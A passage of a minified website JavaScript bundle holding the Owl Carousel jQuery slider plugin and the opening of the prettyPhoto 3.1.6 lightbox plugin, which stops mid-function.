"function" != typeof Object.create && (Object.create = function (t) { function e() { } return e.prototype = t, new e }), function (t, e, o) { var i = { init: function (e, o) { var i = this; i.$elem = t(o), i.options = t.extend({}, t.fn.owlCarousel.options, i.$elem.data(), e), i.userOptions = e, i.loadContent() }, loadContent: function () { function e(t) { var e, o = ""; if ("function" == typeof i.options.jsonSuccess) i.options.jsonSuccess.apply(this, [t]); else { for (e in t.owl) t.owl.hasOwnProperty(e) && (o += t.owl[e].item); i.$elem.html(o) } i.logIn() } var o, i = this; "function" == typeof i.options.beforeInit && i.options.beforeInit.apply(this, [i.$elem]), "string" == typeof i.options.jsonPath ? (o = i.options.jsonPath, t.getJSON(o, e)) : i.logIn() }, logIn: function () { var t = this; t.$elem.data({ "owl-originalStyles": t.$elem.attr("style"), "owl-originalClasses": t.$elem.attr("class") }), t.$elem.css({ opacity: 0 }), t.orignalItems = t.options.items, t.checkBrowser(), t.wrapperWidth = 0, t.checkVisible = null, t.setVars() }, setVars: function () { var t = this; return 0 === t.$elem.children().length ? !1 : (t.baseClass(), t.eventTypes(), t.$userItems = t.$elem.children(), t.itemsAmount = t.$userItems.length, t.wrapItems(), t.$owlItems = t.$elem.find(".owl-item"), t.$owlWrapper = t.$elem.find(".owl-wrapper"), t.playDirection = "next", t.prevItem = 0, t.prevArr = [0], t.currentItem = 0, t.customEvents(), void t.onStartup()) }, onStartup: function () { var t = this; t.updateItems(), t.calculateAll(), t.buildControls(), t.updateControls(), t.response(), t.moveEvents(), t.stopOnHover(), t.owlStatus(), t.options.transitionStyle !== !1 && t.transitionTypes(t.options.transitionStyle), t.options.autoPlay === !0 && (t.options.autoPlay = 5e3), t.play(), t.$elem.find(".owl-wrapper").css("display", "block"), t.$elem.is(":visible") ? t.$elem.css("opacity", 1) : t.watchVisibility(), t.onstartup = !1, t.eachMoveUpdate(), "function" == typeof t.options.afterInit && t.options.afterInit.apply(this, [t.$elem]) }, eachMoveUpdate: function () { var t = this; t.options.lazyLoad === !0 && t.lazyLoad(), t.options.autoHeight === !0 && t.autoHeight(), t.onVisibleItems(), "function" == typeof t.options.afterAction && t.options.afterAction.apply(this, [t.$elem]) }, updateVars: function () { var t = this; "function" == typeof t.options.beforeUpdate && t.options.beforeUpdate.apply(this, [t.$elem]), t.watchVisibility(), t.updateItems(), t.calculateAll(), t.updatePosition(), t.updateControls(), t.eachMoveUpdate(), "function" == typeof t.options.afterUpdate && t.options.afterUpdate.apply(this, [t.$elem]) }, reload: function () { var t = this; e.setTimeout(function () { t.updateVars() }, 0) }, watchVisibility: function () { var t = this; return t.$elem.is(":visible") !== !1 ? !1 : (t.$elem.css({ opacity: 0 }), e.clearInterval(t.autoPlayInterval), e.clearInterval(t.checkVisible), void (t.checkVisible = e.setInterval(function () { t.$elem.is(":visible") && (t.reload(), t.$elem.animate({ opacity: 1 }, 200), e.clearInterval(t.checkVisible)) }, 500))) }, wrapItems: function () { var t = this; t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'), t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'), t.wrapperOuter = t.$elem.find(".owl-wrapper-outer"), t.$elem.css("display", "block") }, baseClass: function () { var t = this, e = t.$elem.hasClass(t.options.baseClass), o = t.$elem.hasClass(t.options.theme); e || t.$elem.addClass(t.options.baseClass), o || t.$elem.addClass(t.options.theme) }, updateItems: function () { var e, o, i = this; if (i.options.responsive === !1) return !1; if (i.options.singleItem === !0) return i.options.items = i.orignalItems = 1, i.options.itemsCustom = !1, i.options.itemsDesktop = !1, i.options.itemsDesktopSmall = !1, i.options.itemsTablet = !1, i.options.itemsTabletSmall = !1, i.options.itemsMobile = !1, !1; if (e = t(i.options.responsiveBaseWidth).width(), e > (i.options.itemsDesktop[0] || i.orignalItems) && (i.options.items = i.orignalItems), i.options.itemsCustom !== !1) for (i.options.itemsCustom.sort(function (t, e) { return t[0] - e[0] }), o = 0; o < i.options.itemsCustom.length; o += 1) i.options.itemsCustom[o][0] <= e && (i.options.items = i.options.itemsCustom[o][1]); else e <= i.options.itemsDesktop[0] && i.options.itemsDesktop !== !1 && (i.options.items = i.options.itemsDesktop[1]), e <= i.options.itemsDesktopSmall[0] && i.options.itemsDesktopSmall !== !1 && (i.options.items = i.options.itemsDesktopSmall[1]), e <= i.options.itemsTablet[0] && i.options.itemsTablet !== !1 && (i.options.items = i.options.itemsTablet[1]), e <= i.options.itemsTabletSmall[0] && i.options.itemsTabletSmall !== !1 && (i.options.items = i.options.itemsTabletSmall[1]), e <= i.options.itemsMobile[0] && i.options.itemsMobile !== !1 && (i.options.items = i.options.itemsMobile[1]); i.options.items > i.itemsAmount && i.options.itemsScaleUp === !0 && (i.options.items = i.itemsAmount) }, response: function () { var o, i, n = this; return n.options.responsive !== !0 ? !1 : (i = t(e).width(), n.resizer = function () { t(e).width() !== i && (n.options.autoPlay !== !1 && e.clearInterval(n.autoPlayInterval), e.clearTimeout(o), o = e.setTimeout(function () { i = t(e).width(), n.updateVars() }, n.options.responsiveRefreshRate)) }, void t(e).resize(n.resizer)) }, updatePosition: function () { var t = this; t.jumpTo(t.currentItem), t.options.autoPlay !== !1 && t.checkAp() }, appendItemsSizes: function () { var e = this, o = 0, i = e.itemsAmount - e.options.items; e.$owlItems.each(function (n) { var s = t(this); s.css({ width: e.itemWidth }).data("owl-item", Number(n)), (n % e.options.items === 0 || n === i) && (n > i || (o += 1)), s.data("owl-roundPages", o) }) }, appendWrapperSizes: function () { var t = this, e = t.$owlItems.length * t.itemWidth; t.$owlWrapper.css({ width: 2 * e, left: 0 }), t.appendItemsSizes() }, calculateAll: function () { var t = this; t.calculateWidth(), t.appendWrapperSizes(), t.loops(), t.max() }, calculateWidth: function () { var t = this; t.itemWidth = Math.round(t.$elem.width() / t.options.items) }, max: function () { var t = this, e = -1 * (t.itemsAmount * t.itemWidth - t.options.items * t.itemWidth); return t.options.items > t.itemsAmount ? (t.maximumItem = 0, e = 0, t.maximumPixels = 0) : (t.maximumItem = t.itemsAmount - t.options.items, t.maximumPixels = e), e }, min: function () { return 0 }, loops: function () { var e, o, i, n = this, s = 0, a = 0; for (n.positionsInArray = [0], n.pagesInArray = [], e = 0; e < n.itemsAmount; e += 1) a += n.itemWidth, n.positionsInArray.push(-a), n.options.scrollPerPage === !0 && (o = t(n.$owlItems[e]), i = o.data("owl-roundPages"), i !== s && (n.pagesInArray[s] = n.positionsInArray[e], s = i)) }, buildControls: function () { var e = this; (e.options.navigation === !0 || e.options.pagination === !0) && (e.owlControls = t('<div class="owl-controls"/>').toggleClass("clickable", !e.browser.isTouch).appendTo(e.$elem)), e.options.pagination === !0 && e.buildPagination(), e.options.navigation === !0 && e.buildButtons() }, buildButtons: function () { var e = this, o = t('<div class="owl-buttons"/>'); e.owlControls.append(o), e.buttonPrev = t("<div/>", { "class": "owl-prev", html: e.options.navigationText[0] || "" }), e.buttonNext = t("<div/>", { "class": "owl-next", html: e.options.navigationText[1] || "" }), o.append(e.buttonPrev).append(e.buttonNext), o.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (t) { t.preventDefault() }), o.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (o) { o.preventDefault(), t(this).hasClass("owl-next") ? e.next() : e.prev() }) }, buildPagination: function () { var e = this; e.paginationWrapper = t('<div class="owl-pagination"/>'), e.owlControls.append(e.paginationWrapper), e.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (o) { o.preventDefault(), Number(t(this).data("owl-page")) !== e.currentItem && e.goTo(Number(t(this).data("owl-page")), !0) }) }, updatePagination: function () { var e, o, i, n, s, a, r = this; if (r.options.pagination === !1) return !1; for (r.paginationWrapper.html(""), e = 0, o = r.itemsAmount - r.itemsAmount % r.options.items, n = 0; n < r.itemsAmount; n += 1) n % r.options.items === 0 && (e += 1, o === n && (i = r.itemsAmount - r.options.items), s = t("<div/>", { "class": "owl-page" }), a = t("<span></span>", { text: r.options.paginationNumbers === !0 ? e : "", "class": r.options.paginationNumbers === !0 ? "owl-numbers" : "" }), s.append(a), s.data("owl-page", o === n ? i : n), s.data("owl-roundPages", e), r.paginationWrapper.append(s)); r.checkPagination() }, checkPagination: function () { var e = this; return e.options.pagination === !1 ? !1 : void e.paginationWrapper.find(".owl-page").each(function () { t(this).data("owl-roundPages") === t(e.$owlItems[e.currentItem]).data("owl-roundPages") && (e.paginationWrapper.find(".owl-page").removeClass("active"), t(this).addClass("active")) }) }, checkNavigation: function () { var t = this; return t.options.navigation === !1 ? !1 : void (t.options.rewindNav === !1 && (0 === t.currentItem && 0 === t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.addClass("disabled")) : 0 === t.currentItem && 0 !== t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.removeClass("disabled")) : t.currentItem === t.maximumItem ? (t.buttonPrev.removeClass("disabled"), t.buttonNext.addClass("disabled")) : 0 !== t.currentItem && t.currentItem !== t.maximumItem && (t.buttonPrev.removeClass("disabled"), t.buttonNext.removeClass("disabled")))) }, updateControls: function () { var t = this; t.updatePagination(), t.checkNavigation(), t.owlControls && (t.options.items >= t.itemsAmount ? t.owlControls.hide() : t.owlControls.show()) }, destroyControls: function () { var t = this; t.owlControls && t.owlControls.remove() }, next: function (t) { var e = this; if (e.isTransition) return !1; if (e.currentItem += e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem > e.maximumItem + (e.options.scrollPerPage === !0 ? e.options.items - 1 : 0)) { if (e.options.rewindNav !== !0) return e.currentItem = e.maximumItem, !1; e.currentItem = 0, t = "rewind" } e.goTo(e.currentItem, t) }, prev: function (t) { var e = this; if (e.isTransition) return !1; if (e.options.scrollPerPage === !0 && e.currentItem > 0 && e.currentItem < e.options.items ? e.currentItem = 0 : e.currentItem -= e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem < 0) { if (e.options.rewindNav !== !0) return e.currentItem = 0, !1; e.currentItem = e.maximumItem, t = "rewind" } e.goTo(e.currentItem, t) }, goTo: function (t, o, i) { var n, s = this; return s.isTransition ? !1 : ("function" == typeof s.options.beforeMove && s.options.beforeMove.apply(this, [s.$elem]), t >= s.maximumItem ? t = s.maximumItem : 0 >= t && (t = 0), s.currentItem = s.owl.currentItem = t, s.options.transitionStyle !== !1 && "drag" !== i && 1 === s.options.items && s.browser.support3d === !0 ? (s.swapSpeed(0), s.browser.support3d === !0 ? s.transition3d(s.positionsInArray[t]) : s.css2slide(s.positionsInArray[t], 1), s.afterGo(), s.singleItemTransition(), !1) : (n = s.positionsInArray[t], s.browser.support3d === !0 ? (s.isCss3Finish = !1, o === !0 ? (s.swapSpeed("paginationSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.paginationSpeed)) : "rewind" === o ? (s.swapSpeed(s.options.rewindSpeed), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.rewindSpeed)) : (s.swapSpeed("slideSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.slideSpeed)), s.transition3d(n)) : o === !0 ? s.css2slide(n, s.options.paginationSpeed) : "rewind" === o ? s.css2slide(n, s.options.rewindSpeed) : s.css2slide(n, s.options.slideSpeed), void s.afterGo())) }, jumpTo: function (t) { var e = this; "function" == typeof e.options.beforeMove && e.options.beforeMove.apply(this, [e.$elem]), t >= e.maximumItem || -1 === t ? t = e.maximumItem : 0 >= t && (t = 0), e.swapSpeed(0), e.browser.support3d === !0 ? e.transition3d(e.positionsInArray[t]) : e.css2slide(e.positionsInArray[t], 1), e.currentItem = e.owl.currentItem = t, e.afterGo() }, afterGo: function () { var t = this; t.prevArr.push(t.currentItem), t.prevItem = t.owl.prevItem = t.prevArr[t.prevArr.length - 2], t.prevArr.shift(0), t.prevItem !== t.currentItem && (t.checkPagination(), t.checkNavigation(), t.eachMoveUpdate(), t.options.autoPlay !== !1 && t.checkAp()), "function" == typeof t.options.afterMove && t.prevItem !== t.currentItem && t.options.afterMove.apply(this, [t.$elem]) }, stop: function () { var t = this; t.apStatus = "stop", e.clearInterval(t.autoPlayInterval) }, checkAp: function () { var t = this; "stop" !== t.apStatus && t.play() }, play: function () { var t = this; return t.apStatus = "play", t.options.autoPlay === !1 ? !1 : (e.clearInterval(t.autoPlayInterval), void (t.autoPlayInterval = e.setInterval(function () { t.next(!0) }, t.options.autoPlay))) }, swapSpeed: function (t) { var e = this; "slideSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)) : "paginationSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)) : "string" != typeof t && e.$owlWrapper.css(e.addCssSpeed(t)) }, addCssSpeed: function (t) { return { "-webkit-transition": "all " + t + "ms ease", "-moz-transition": "all " + t + "ms ease", "-o-transition": "all " + t + "ms ease", transition: "all " + t + "ms ease" } }, removeTransition: function () { return { "-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: "" } }, doTranslate: function (t) { return { "-webkit-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-ms-transform": "translate3d(" + t + "px, 0px, 0px)", transform: "translate3d(" + t + "px, 0px,0px)" } }, transition3d: function (t) { var e = this; e.$owlWrapper.css(e.doTranslate(t)) }, css2move: function (t) { var e = this; e.$owlWrapper.css({ left: t }) }, css2slide: function (t, e) { var o = this; o.isCssFinish = !1, o.$owlWrapper.stop(!0, !0).animate({ left: t }, { duration: e || o.options.slideSpeed, complete: function () { o.isCssFinish = !0 } }) }, checkBrowser: function () { var t, i, n, s, a = this, r = "translate3d(0px, 0px, 0px)", l = o.createElement("div"); l.style.cssText = "  -moz-transform:" + r + "; -ms-transform:" + r + "; -o-transform:" + r + "; -webkit-transform:" + r + "; transform:" + r, t = /translate3d\(0px, 0px, 0px\)/g, i = l.style.cssText.match(t), n = null !== i && i.length >= 1, s = "ontouchstart" in e || e.navigator.msMaxTouchPoints, a.browser = { support3d: n, isTouch: s } }, moveEvents: function () { var t = this; (t.options.mouseDrag !== !1 || t.options.touchDrag !== !1) && (t.gestures(), t.disabledEvents()) }, eventTypes: function () { var t = this, e = ["s", "e", "x"]; t.ev_types = {}, t.options.mouseDrag === !0 && t.options.touchDrag === !0 ? e = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] : t.options.mouseDrag === !1 && t.options.touchDrag === !0 ? e = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] : t.options.mouseDrag === !0 && t.options.touchDrag === !1 && (e = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]), t.ev_types.start = e[0], t.ev_types.move = e[1], t.ev_types.end = e[2] }, disabledEvents: function () { var e = this; e.$elem.on("dragstart.owl", function (t) { t.preventDefault() }), e.$elem.on("mousedown.disableTextSelect", function (e) { return t(e.target).is("input, textarea, select, option") }) }, gestures: function () { function i(t) { if (void 0 !== t.touches) return { x: t.touches[0].pageX, y: t.touches[0].pageY }; if (void 0 === t.touches) { if (void 0 !== t.pageX) return { x: t.pageX, y: t.pageY }; if (void 0 === t.pageX) return { x: t.clientX, y: t.clientY } } } function n(e) { "on" === e ? (t(o).on(l.ev_types.move, a), t(o).on(l.ev_types.end, r)) : "off" === e && (t(o).off(l.ev_types.move), t(o).off(l.ev_types.end)) } function s(o) { var s, a = o.originalEvent || o || e.event; if (3 === a.which) return !1; if (!(l.itemsAmount <= l.options.items)) { if (l.isCssFinish === !1 && !l.options.dragBeforeAnimFinish) return !1; if (l.isCss3Finish === !1 && !l.options.dragBeforeAnimFinish) return !1; l.options.autoPlay !== !1 && e.clearInterval(l.autoPlayInterval), l.browser.isTouch === !0 || l.$owlWrapper.hasClass("grabbing") || l.$owlWrapper.addClass("grabbing"), l.newPosX = 0, l.newRelativeX = 0, t(this).css(l.removeTransition()), s = t(this).position(), p.relativePos = s.left, p.offsetX = i(a).x - s.left, p.offsetY = i(a).y - s.top, n("on"), p.sliding = !1, p.targetElement = a.target || a.srcElement } } function a(n) { var s, a, r = n.originalEvent || n || e.event; l.newPosX = i(r).x - p.offsetX, l.newPosY = i(r).y - p.offsetY, l.newRelativeX = l.newPosX - p.relativePos, "function" == typeof l.options.startDragging && p.dragging !== !0 && 0 !== l.newRelativeX && (p.dragging = !0, l.options.startDragging.apply(l, [l.$elem])), (l.newRelativeX > 8 || l.newRelativeX < -8) && l.browser.isTouch === !0 && (void 0 !== r.preventDefault ? r.preventDefault() : r.returnValue = !1, p.sliding = !0), (l.newPosY > 10 || l.newPosY < -10) && p.sliding === !1 && t(o).off("touchmove.owl"), s = function () { return l.newRelativeX / 5 }, a = function () { return l.maximumPixels + l.newRelativeX / 5 }, l.newPosX = Math.max(Math.min(l.newPosX, s()), a()), l.browser.support3d === !0 ? l.transition3d(l.newPosX) : l.css2move(l.newPosX) } function r(o) { var i, s, a, r = o.originalEvent || o || e.event; r.target = r.target || r.srcElement, p.dragging = !1, l.browser.isTouch !== !0 && l.$owlWrapper.removeClass("grabbing"), l.dragDirection = l.owl.dragDirection = l.newRelativeX < 0 ? "left" : "right", 0 !== l.newRelativeX && (i = l.getNewPosition(), l.goTo(i, !1, "drag"), p.targetElement === r.target && l.browser.isTouch !== !0 && (t(r.target).on("click.disable", function (e) { e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault(), t(e.target).off("click.disable") }), s = t._data(r.target, "events").click, a = s.pop(), s.splice(0, 0, a))), n("off") } var l = this, p = { offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null }; l.isCssFinish = !0, l.$elem.on(l.ev_types.start, ".owl-wrapper", s) }, getNewPosition: function () { var t = this, e = t.closestItem(); return e > t.maximumItem ? (t.currentItem = t.maximumItem, e = t.maximumItem) : t.newPosX >= 0 && (e = 0, t.currentItem = 0), e }, closestItem: function () { var e = this, o = e.options.scrollPerPage === !0 ? e.pagesInArray : e.positionsInArray, i = e.newPosX, n = null; return t.each(o, function (s, a) { i - e.itemWidth / 20 > o[s + 1] && i - e.itemWidth / 20 < a && "left" === e.moveDirection() ? (n = a, e.currentItem = e.options.scrollPerPage === !0 ? t.inArray(n, e.positionsInArray) : s) : i + e.itemWidth / 20 < a && i + e.itemWidth / 20 > (o[s + 1] || o[s] - e.itemWidth) && "right" === e.moveDirection() && (e.options.scrollPerPage === !0 ? (n = o[s + 1] || o[o.length - 1], e.currentItem = t.inArray(n, e.positionsInArray)) : (n = o[s + 1], e.currentItem = s + 1)) }), e.currentItem }, moveDirection: function () { var t, e = this; return e.newRelativeX < 0 ? (t = "right", e.playDirection = "next") : (t = "left", e.playDirection = "prev"), t }, customEvents: function () { var t = this; t.$elem.on("owl.next", function () { t.next() }), t.$elem.on("owl.prev", function () { t.prev() }), t.$elem.on("owl.play", function (e, o) { t.options.autoPlay = o, t.play(), t.hoverStatus = "play" }), t.$elem.on("owl.stop", function () { t.stop(), t.hoverStatus = "stop" }), t.$elem.on("owl.goTo", function (e, o) { t.goTo(o) }), t.$elem.on("owl.jumpTo", function (e, o) { t.jumpTo(o) }) }, stopOnHover: function () { var t = this; t.options.stopOnHover === !0 && t.browser.isTouch !== !0 && t.options.autoPlay !== !1 && (t.$elem.on("mouseover", function () { t.stop() }), t.$elem.on("mouseout", function () { "stop" !== t.hoverStatus && t.play() })) }, lazyLoad: function () { var e, o, i, n, s, a = this; if (a.options.lazyLoad === !1) return !1; for (e = 0; e < a.itemsAmount; e += 1) o = t(a.$owlItems[e]), "loaded" !== o.data("owl-loaded") && (i = o.data("owl-item"), n = o.find(".lazyOwl"), "string" == typeof n.data("src") ? (void 0 === o.data("owl-loaded") && (n.hide(), o.addClass("loading").data("owl-loaded", "checked")), s = a.options.lazyFollow === !0 ? i >= a.currentItem : !0, s && i < a.currentItem + a.options.items && n.length && n.each(function () { a.lazyPreload(o, t(this)) })) : o.data("owl-loaded", "loaded")) }, lazyPreload: function (t, o) { function i() { t.data("owl-loaded", "loaded").removeClass("loading"), o.removeAttr("data-src"), "fade" === a.options.lazyEffect ? o.fadeIn(400) : o.show(), "function" == typeof a.options.afterLazyLoad && a.options.afterLazyLoad.apply(this, [a.$elem]) } function n() { r += 1, a.completeImg(o.get(0)) || s === !0 ? i() : 100 >= r ? e.setTimeout(n, 100) : i() } var s, a = this, r = 0; "DIV" === o.prop("tagName") ? (o.css("background-image", "url(" + o.data("src") + ")"), s = !0) : o[0].src = o.data("src"), n() }, autoHeight: function () { function o() { var o = t(s.$owlItems[s.currentItem]).height(); s.wrapperOuter.css("height", o + "px"), s.wrapperOuter.hasClass("autoHeight") || e.setTimeout(function () { s.wrapperOuter.addClass("autoHeight") }, 0) } function i() { n += 1, s.completeImg(a.get(0)) ? o() : 100 >= n ? e.setTimeout(i, 100) : s.wrapperOuter.css("height", "") } var n, s = this, a = t(s.$owlItems[s.currentItem]).find("img"); void 0 !== a.get(0) ? (n = 0, i()) : o() }, completeImg: function (t) { var e; return t.complete ? (e = typeof t.naturalWidth, "undefined" !== e && 0 === t.naturalWidth ? !1 : !0) : !1 }, onVisibleItems: function () { var e, o = this; for (o.options.addClassActive === !0 && o.$owlItems.removeClass("active"), o.visibleItems = [], e = o.currentItem; e < o.currentItem + o.options.items; e += 1) o.visibleItems.push(e), o.options.addClassActive === !0 && t(o.$owlItems[e]).addClass("active"); o.owl.visibleItems = o.visibleItems }, transitionTypes: function (t) { var e = this; e.outClass = "owl-" + t + "-out", e.inClass = "owl-" + t + "-in" }, singleItemTransition: function () { function t(t) { return { position: "relative", left: t + "px" } } var e = this, o = e.outClass, i = e.inClass, n = e.$owlItems.eq(e.currentItem), s = e.$owlItems.eq(e.prevItem), a = Math.abs(e.positionsInArray[e.currentItem]) + e.positionsInArray[e.prevItem], r = Math.abs(e.positionsInArray[e.currentItem]) + e.itemWidth / 2, l = "webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"; e.isTransition = !0, e.$owlWrapper.addClass("owl-origin").css({ "-webkit-transform-origin": r + "px", "-moz-perspective-origin": r + "px", "perspective-origin": r + "px" }), s.css(t(a, 10)).addClass(o).on(l, function () { e.endPrev = !0, s.off(l), e.clearTransStyle(s, o) }), n.addClass(i).on(l, function () { e.endCurrent = !0, n.off(l), e.clearTransStyle(n, i) }) }, clearTransStyle: function (t, e) { var o = this; t.css({ position: "", left: "" }).removeClass(e), o.endPrev && o.endCurrent && (o.$owlWrapper.removeClass("owl-origin"), o.endPrev = !1, o.endCurrent = !1, o.isTransition = !1) }, owlStatus: function () { var t = this; t.owl = { userOptions: t.userOptions, baseElement: t.$elem, userItems: t.$userItems, owlItems: t.$owlItems, currentItem: t.currentItem, prevItem: t.prevItem, visibleItems: t.visibleItems, isTouch: t.browser.isTouch, browser: t.browser, dragDirection: t.dragDirection } }, clearEvents: function () { var i = this; i.$elem.off(".owl owl mousedown.disableTextSelect"), t(o).off(".owl owl"), t(e).off("resize", i.resizer) }, unWrap: function () { var t = this; 0 !== t.$elem.children().length && (t.$owlWrapper.unwrap(), t.$userItems.unwrap().unwrap(), t.owlControls && t.owlControls.remove()), t.clearEvents(), t.$elem.attr({ style: t.$elem.data("owl-originalStyles") || "", "class": t.$elem.data("owl-originalClasses") }) }, destroy: function () { var t = this; t.stop(), e.clearInterval(t.checkVisible), t.unWrap(), t.$elem.removeData() }, reinit: function (e) { var o = this, i = t.extend({}, o.userOptions, e); o.unWrap(), o.init(i, o.$elem) }, addItem: function (t, e) { var o, i = this; return t ? 0 === i.$elem.children().length ? (i.$elem.append(t), i.setVars(), !1) : (i.unWrap(), o = void 0 === e || -1 === e ? -1 : e, o >= i.$userItems.length || -1 === o ? i.$userItems.eq(-1).after(t) : i.$userItems.eq(o).before(t), void i.setVars()) : !1 }, removeItem: function (t) { var e, o = this; return 0 === o.$elem.children().length ? !1 : (e = void 0 === t || -1 === t ? -1 : t, o.unWrap(), o.$userItems.eq(e).remove(), void o.setVars()) } }; t.fn.owlCarousel = function (e) { return this.each(function () { if (t(this).data("owl-init") === !0) return !1; t(this).data("owl-init", !0); var o = Object.create(i); o.init(e, this), t.data(this, "owlCarousel", o) }) }, t.fn.owlCarousel.options = { items: 5, itemsCustom: !1, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsTabletSmall: !1, itemsMobile: [479, 1], singleItem: !1, itemsScaleUp: !1, slideSpeed: 200, paginationSpeed: 800, rewindSpeed: 1e3, autoPlay: !1, stopOnHover: !1, navigation: !1, navigationText: ["prev", "next"], rewindNav: !0, scrollPerPage: !1, pagination: !0, paginationNumbers: !1, responsive: !0, responsiveRefreshRate: 200, responsiveBaseWidth: e, baseClass: "owl-carousel", theme: "owl-theme", lazyLoad: !1, lazyFollow: !0, lazyEffect: "fade", autoHeight: !1, jsonPath: !1, jsonSuccess: !1, dragBeforeAnimFinish: !0, mouseDrag: !0, touchDrag: !0, addClassActive: !1, transitionStyle: !1, beforeUpdate: !1, afterUpdate: !1, beforeInit: !1, afterInit: !1, beforeMove: !1, afterMove: !1, afterAction: !1, startDragging: !1, afterLazyLoad: !1 } }(jQuery, window, document);

/******owl.carousel.min.js Process End******/

/* prettyphoto Start */

!function (e) { function t() { var e = location.href; return hashtag = -1 !== e.indexOf("#prettyPhoto") ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : !1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag } function i() { "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/") } function p() { -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto") } function o(e, t) { e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); var i = "[\\?&]" + e + "=([^&#]*)", p = new RegExp(i), o = p.exec(t); return null == o ? "" : o[1] } e.prettyPhoto = { version: "3.1.6" }, e.fn.prettyPhoto = function (a) { function s() { e(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (I / 2 - f.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({ height: f.contentHeight, width: f.contentWidth }, settings.animation_speed), $pp_pic_holder.animate({ top: projectedTop, left: j / 2 - f.containerWidth / 2 < 0 ? 0 : j / 2 - f.containerWidth / 2, width: f.containerWidth }, settings.animation_speed, function () { $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == h(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (f.resized ? e("a.pp_expand,a.pp_contract").show() : e("a.pp_expand").hide()), !settings.autoplay_slideshow || P || v || e.prettyPhoto.startSlideshow(), settings.changepicturecallback(), v = !0 }), m(), a.ajaxcallback() } function n(t) { $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () { e(".pp_loaderIcon").show(), t() }) } function r(t) { t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide() } function l(e, t) { if (resized = !1, d(e, t), imageWidth = e, imageHeight = t, (k > j || b > I) && doresize && settings.allow_resize && !$) { for (resized = !0, fitting = !1; !fitting;) k > j ? (imageWidth = j - 200, imageHeight = t / e * imageWidth) : b > I ? (imageHeight = I - 200, imageWidth = e / t * imageHeight) : fitting = !0, b = imageHeight, k = imageWidth; (k > j || b > I) && l(k, b), d(imageWidth, imageHeight) } return { width: Math.floor(imageWidth), height: Math.floor(imageHeight), containerHeight: Math.floor(b), containerWidth: Math.floor(k) + 2 * settings.horizontal_padding, contentHeight: Math.floor(y), contentWidth: Math.floor(w), resized: resized } } function d(t, i) { t = parseFloat(t), i = parseFloat(i), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(t), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({ position: "absolute", top: -1e4 }), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(t), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo(e("body")).css({ position: "absolute", top: -1e4 }), titleHeight += $pp_title.height(), $pp_title.remove(), y = i + detailsHeight, w = t, b = y + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), k = t } function h(e) { return e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i) ? "youtube" : e.match(/vimeo\.com/i) ? "vimeo" : e.match(/\b.mov\b/i) ? "quicktime" : e.match(/\b.swf\b/i) ? "flash" : e.match(/\biframe=true\b/i) ? "iframe" : e.match(/\bajax=true\b/i) ? "ajax" : e.match(/\bcustom=true\b/i) ? "custom" : "#" == e.substr(0, 1) ? "inline" : "image" } function c() { if (doresize && "undefined" != typeof $pp_pic_holder) { if (scroll_pos = _(), contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = I / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > I) return; $pp_pic_holder.css({ top: projectedTop, left: j / 2 + scroll_pos.scrollLeft - contentwidth / 2 }) } } function _() { return self.pageYOffset ? { scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset } : 